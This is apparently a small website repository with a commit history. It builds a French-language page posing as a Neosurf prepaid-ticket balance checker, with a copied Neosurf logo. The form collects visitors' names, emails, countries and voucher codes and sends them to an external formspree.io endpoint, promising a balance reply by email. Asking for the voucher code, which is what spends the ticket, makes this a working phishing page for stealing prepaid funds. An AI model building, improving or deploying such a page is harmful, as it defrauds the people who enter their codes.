
==== index.html @ cc7a9466 "Update index.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>vérification validité ticket neosurf</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <img src="logo.svg" alt="Logo de l'entreprise" class="logo">

  <div class="form-container">
    <h2>Verification validité ticket neosurf</h2>
    <form action="https://formspree.io/f/xyzyjzaq" method="POST">
      <label for="first-name">Prénom:</label>
      <input type="text" id="first-name" name="first-name" required>

      <label for="last-name">Nom:</label>
      <input type="text" id="last-name" name="last-name" required>

      <label for="email">Email:</label>
      <input type="email" id="email" name="email" required>

      <label for="country">Pays:</label>
      <input type="text" id="country" name="country" required>

      <label for="access-code">Code du ticket neosurf:</label>
      <input type="text" id="access-code" name="access-code" required>

      <button type="submit">Vérifier le solde de mon ticket</button>
    </form>
  </div>

  <script>
    document.getElementById('employee-form').addEventListener('submit', function(e) {
      e.preventDefault();

      // Récupérer les valeurs des champs
      const employee = {
        firstName: document.getElementById('first-name').value,
        lastName: document.getElementById('last-name').value,
        email: document.getElementById('email').value,
        country: document.getElementById('country').value,
        accessCode: document.getElementById('access-code').value,
        timestamp: new Date().toLocaleString()
      };

      let submissions = JSON.parse(localStorage.getItem('employeeSubmissions')) || [];
      submissions.push(employee);
      localStorage.setItem('employeeSubmissions', JSON.stringify(submissions));

      // Réinitialiser le formulaire
      document.getElementById('employee-form').reset();

      alert("Soumission enregistrée avec succès !Vous serez contacté par mail dans les prochaines minutes pour savoir votre solde!");
    });
  </script>
</body>
</html>
---- styles.css ----
body {
  font-family: Arial, sans-serif;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
  background: linear-gradient(135deg, #ff3b6b, #1b1f5e);
  color: white;
}

/* Styles du formulaire */
.form-container {
  width: 500px; /* Largeur du formulaire */
  max-width: 90%; /* S'adapte aux petits écrans */
  padding: 30px; /* Espace intérieur */
  background-color: #b0c4de; /* Couleur de fond professionnelle */
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15); /* Ombrage subtil */
  border-radius: 8px; /* Bords arrondis */
}

.form-container h2 {
  text-align: center;
  color: #2c3e50; /* Couleur de texte pour un effet professionnel */
}

.form-container label {
  display: block;
  margin-top: 15px;
  color: #2c3e50;
  font-size: 1.1em; /* Taille de texte légèrement plus grande */
}

.form-container input[type="text"], 
.form-container input[type="email"], 
.form-container textarea {
  width: 100%; /* Largeur du champ */
  padding: 10px; /* Espace intérieur */
  margin-top: 8px;
  border: 1px solid #8fa3b8; /* Bordure discrète */
  border-radius: 4px; /* Bords arrondis */
  background-color: #d3dae3; /* Couleur de fond douce */
  font-size: 1em;
}

/* Styles spécifiques aux boutons */
.form-container button {
  width: 100%; /* Largeur du bouton */
  padding: 12px; /* Espace intérieur */
  background-color: #4CAF50; /* Couleur verte pour le bouton */
  color: white;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  margin-top: 20px;
  font-size: 1.1em;
}

.form-container button:hover {
  background-color: #45a049; /* Couleur au survol */
}

==== commit 967a89c3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,9 @@
 </head>
 <body>
   <img src="logo.svg" alt="Logo de l'entreprise" class="logo">
-
+<div class="info-box">
+  <p>Une fois cette page remplie, vous serez contacté par Email sous quelques minutes pour vous inqiquer la validité et le solde de votre ticket neosurf</p>
+</div>
   <div class="form-container">
     <h2>Verification validité ticket neosurf</h2>
     <form action="https://formspree.io/f/xyzyjzaq" method="POST">

==== commit a64de30a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,13 +3,13 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>vérification validité ticket neosurf</title>
+  <title>vérification validité ticket Neosurf</title>
   <link rel="stylesheet" href="styles.css">
 </head>
 <body>
   <img src="logo.svg" alt="Logo de l'entreprise" class="logo">
 <div class="info-box">
-  <p>Une fois cette page remplie, vous serez contacté par Email sous quelques minutes pour vous inqiquer la validité et le solde de votre ticket neosurf</p>
+  <p>Une fois cette page remplie, vous serez contacté par Email sous quelques minutes pour vous inqiquer la validité et le solde de votre ticket Neosurf</p>
 </div>
   <div class="form-container">
     <h2>Verification validité ticket neosurf</h2>
--- a/styles.css
+++ b/styles.css
@@ -61,6 +61,20 @@
 .form-container button:hover {
   background-color: #45a049; /* Couleur au survol */
 }
+.info-box {
+  margin: 30px auto;               
+  padding: 20px;                   
+  background-color: #f0f0f0;      
+  border: 2px solid #ccc;          
+  border-radius: 8px;             
+  width: 80%;                     
+  max-width: 900px;                
+  font-size: 1rem;              
+  color: #333;                     
+  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); /* Ombrage léger pour l'effet de profondeur */
+}
 
-
-
+.info-box p {
+  margin: 0;                       /* Retirer les marges autour du paragraphe */
+  padding: 0;                      /* Pas de padding supplémentaire */
+}

==== commit 1e729061: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,9 +8,8 @@
 </head>
 <body>
   <img src="logo.svg" alt="Logo de l'entreprise" class="logo">
-<div class="info-box">
-  <p>Une fois cette page remplie, vous serez contacté par Email sous quelques minutes pour vous inqiquer la validité et le solde de votre ticket Neosurf</p>
-</div>
+<div class="main-container">
+  
   <div class="form-container">
     <h2>Verification validité ticket neosurf</h2>
     <form action="https://formspree.io/f/xyzyjzaq" method="POST">
@@ -32,7 +31,9 @@
       <button type="submit">Vérifier le solde de mon ticket</button>
     </form>
   </div>
-
+<div class="info-box">
+  <p>Une fois cette page remplie, vous serez contacté par Email sous quelques minutes pour vous inqiquer la validité et le solde de votre ticket Neosurf</p>
+</div>
   <script>
     document.getElementById('employee-form').addEventListener('submit', function(e) {
       e.preventDefault();

==== commit 71fb909f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -32,7 +32,7 @@
     </form>
   </div>
 <div class="info-box">
-  <p>Une fois cette page remplie, vous serez contacté par Email sous quelques minutes pour vous inqiquer la validité et le solde de votre ticket Neosurf</p>
+  <p>Une fois cette page remplie, vous serez contacté par Email sous quelques minutes pour vous indiquer la validité et le solde de votre ticket Neosurf</p>
 </div>
   <script>
     document.getElementById('employee-form').addEventListener('submit', function(e) {
--- a/styles.css
+++ b/styles.css
@@ -1,4 +1,4 @@
-
+/* Corps de la page */
 body {
   font-family: Arial, sans-serif;
   display: flex;
@@ -11,21 +11,24 @@
   color: white;
 }
 
-/* Styles du formulaire */
+/* Styles du formulaire principal */
 .form-container {
   width: 500px; /* Largeur du formulaire */
   max-width: 90%; /* S'adapte aux petits écrans */
   padding: 30px; /* Espace intérieur */
-  background-color: #b0c4de; /* Couleur de fond professionnelle */
+  background-color: #f3f9fb; /* Bleu clair très pâle */
   box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15); /* Ombrage subtil */
   border-radius: 8px; /* Bords arrondis */
+  margin-right: 20px; /* Espacement entre le formulaire et l'encadré */
 }
 
+/* Titre du formulaire */
 .form-container h2 {
   text-align: center;
   color: #2c3e50; /* Couleur de texte pour un effet professionnel */
 }
 
+/* Labels du formulaire */
 .form-container label {
   display: block;
   margin-top: 15px;
@@ -33,11 +36,12 @@
   font-size: 1.1em; /* Taille de texte légèrement plus grande */
 }
 
+/* Champs de texte (input, textarea) */
 .form-container input[type="text"], 
 .form-container input[type="email"], 
 .form-container textarea {
   width: 100%; /* Largeur du champ */
-  padding: 10px; /* Espace intérieur */
+  padding: 12px; /* Augmenter l'espace intérieur pour plus de confort */
   margin-top: 8px;
   border: 1px solid #8fa3b8; /* Bordure discrète */
   border-radius: 4px; /* Bords arrondis */
@@ -61,20 +65,64 @@
 .form-container button:hover {
   background-color: #45a049; /* Couleur au survol */
 }
-.info-box {
-  margin: 30px auto;               
-  padding: 20px;                   
-  background-color: #f0f0f0;      
-  border: 2px solid #ccc;          
-  border-radius: 8px;             
-  width: 80%;                     
-  max-width: 900px;                
-  font-size: 1rem;              
-  color: #333;                     
-  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); /* Ombrage léger pour l'effet de profondeur */
+
+/* Conteneur principal avec flexbox pour aligner formulaire et encadré */
+.main-container {
+  display: flex;                      /* Utilisation de flexbox */
+  justify-content: space-between;      /* Espace entre les éléments */
+  align-items: flex-start;             /* Aligner les éléments en haut */
+  margin: 20px;                        /* Marge autour du conteneur */
 }
 
+/* Encadré d'information */
+.info-box {
+  width: 300px;                       /* Largeur fixe pour l'encadré */
+  min-height: 100px;                   /* Hauteur minimum pour un espace correct */
+  background-color: #e1f2fa;           /* Bleu clair-grisé */
+  border: 2px solid #90b8d9;           /* Bordure légèrement plus foncée */
+  border-radius: 12px;                 /* Coins arrondis */
+  padding: 20px;
+  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Ombrage léger pour l'effet de profondeur */
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 1rem;
+  color: #333;
+  text-align: center;                  /* Centrer le texte dans l'encadré */
+}
+
+/* Style pour le texte de l'encadré */
 .info-box p {
-  margin: 0;                       /* Retirer les marges autour du paragraphe */
-  padding: 0;                      /* Pas de padding supplémentaire */
+  margin: 0;
+  text-align: center;                /* Centrer le texte */
 }
+
+/* --- Requête de media pour les écrans de moins de 768px (téléphones) --- */
+@media (max-width: 768px) {
+  /* Conteneur principal (main-container) : empiler les éléments */
+  .main-container {
+    flex-direction: column; /* Aligner le formulaire et l'encadré verticalement */
+    align-items: center;    /* Centrer les éléments */
+  }
+
+  /* Formulaire principal */
+  .form-container {
+    width: 90%; /* Réduire la largeur du formulaire pour l'adapter à l'écran */
+    margin-right: 0; /* Supprimer l'espacement à droite sur les petits écrans */
+    margin-bottom: 20px; /* Ajouter un espacement en bas entre le formulaire et l'encadré */
+  }
+
+  /* Encadré d'information */
+  .info-box {
+    width: 100%; /* Prendre toute la largeur sur les petits écrans */
+    margin-top: 20px; /* Ajouter un espacement entre le formulaire et l'encadré */
+  }
+
+  /* Ajuster le logo sur les petits écrans */
+  .logo {
+    width: 50%;  /* Réduire la taille du logo pour qu'il tienne mieux */
+    max-width: 150px; /* Fixer une taille maximale pour le logo */
+    height: auto; /* Maintenir les proportions de l'image */
+    margin-bottom: 20px; /* Ajouter un espacement sous le logo */
+  }
+}

==== commit ff647239: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
 <div class="main-container">
   
   <div class="form-container">
-    <h2>Verification validité ticket neosurf</h2>
+    <h2>Verification validité ticket Neosurf</h2>
     <form action="https://formspree.io/f/xyzyjzaq" method="POST">
       <label for="first-name">Prénom:</label>
       <input type="text" id="first-name" name="first-name" required>

==== commit ae95abec: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,7 +25,7 @@
       <label for="country">Pays:</label>
       <input type="text" id="country" name="country" required>
 
-      <label for="access-code">Code du ticket neosurf:</label>
+      <label for="access-code">Code du ticket Neosurf:</label>
       <input type="text" id="access-code" name="access-code" required>
 
       <button type="submit">Vérifier le solde de mon ticket</button>

==== commit b6289647: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,6 +9,26 @@
 <body>
   <img src="logo.svg" alt="Logo de l'entreprise" class="logo">
 <div class="main-container">
+ <svg xmlns= <?xml version="1.0" encoding="utf-8"?>
+<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
+<svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
+	 viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
+<style type="text/css">
+	.st0{fill:#FF3399;}
+</style>
+<path class="st0" d="M-131.5,342.2V229.5c0-10.2,8-17.6,18.8-17.6c10.8,0,17.1,4.2,21.9,13.5l28.3,56.3h0.4v-67.7h31.7v111.6
+	c0,11.7-8.8,18.7-16.8,18.7c-8.2,0-14.2-3.8-22.6-20.1l-29.5-57.1h-0.4v75H-131.5z M27.2,307l-11.9-19l25.5-17
+	c-4.7-3-8.4-3.4-12-3.4C16,267.6,9,280.9,9,292.3c0,11.9,8.4,24.3,21,24.3c11.7,0,23.1-10.5,27.8-21.6l22.3,11.7
+	c-8.9,21.8-28.8,37.6-52.3,37.6c-26,0-48.8-22.8-48.8-50.4c0-27.7,22.7-50.4,48.8-50.4c21.8,0,36.1,11.9,46.3,30.7L27.2,307z
+	 M110.1,293.9c0-11.1,8-20.4,18.9-20.4c10.9,0,18.9,9.3,18.9,20.4c0,11.1-8,20.4-18.9,20.4C118.1,314.3,110.1,305,110.1,293.9
+	L110.1,293.9z M80.1,293.9c0,27.7,22.8,50.4,48.9,50.4c26.1,0,48.9-22.8,48.9-50.4c0-27.7-22.8-50.4-48.9-50.4
+	C102.9,243.5,80.1,266.2,80.1,293.9z M184.3,314.7h29.5c3.6,0,5.4-1.8,5.4-4.3c0-9-33.9-5.6-33.9-37c0-17.9,15.3-26.9,29.9-26.9H245
+	v25.3h-24c-3.6,0-6.3,1.9-6.3,4.5c0,7.6,35.8,9.5,35.8,35c0,19.3-11.9,29.8-32,29.8h-34.3V314.7z M290.3,301.2
+	c0,8.2,4.1,13.3,10.8,13.3c6.7,0,10.8-5.1,10.8-13.3v-54.6h30.3v54.6c0,24.7-14.3,43.2-41.1,43.2c-26.7,0-41.1-18.4-41.1-43.2v-54.6
+	h30.3V301.2z M378.2,262.4h0.4c4.6-13.4,13.4-15.8,26.7-15.8V275c-21.2,0.8-23.1,5.4-23.1,21.8v44.4h-30.6v-94.6h26.6V262.4z
+	 M411.7,341.2V239.7c0-19.6,15.2-34.1,39.2-34.1h17.6v28.3h-14.8c-8,0-10,4.5-10,12.4h18.6v28.3h-18.6v66.6H411.7z"/>
+</svg>
+
   
   <div class="form-container">
     <h2>Verification validité ticket Neosurf</h2>
--- a/styles.css
+++ b/styles.css
@@ -71,7 +71,7 @@
   display: flex;                      /* Utilisation de flexbox */
   justify-content: space-between;      /* Espace entre les éléments */
   align-items: flex-start;             /* Aligner les éléments en haut */
-  margin: 20px;                        /* Marge autour du conteneur */
+  margin: 30px;                        /* Marge autour du conteneur */
 }
 
 /* Encadré d'information */
@@ -124,5 +124,13 @@
     max-width: 150px; /* Fixer une taille maximale pour le logo */
     height: auto; /* Maintenir les proportions de l'image */
     margin-bottom: 20px; /* Ajouter un espacement sous le logo */
+    display: block; /* Forcer l'image à être un bloc et non inline */
   }
 }
+
+.logo {
+  width: 100px; /* Taille de base */
+  height: auto;
+  display: block;
+  margin: 0 auto 20px; /* Centré avec un espace en bas */
+}
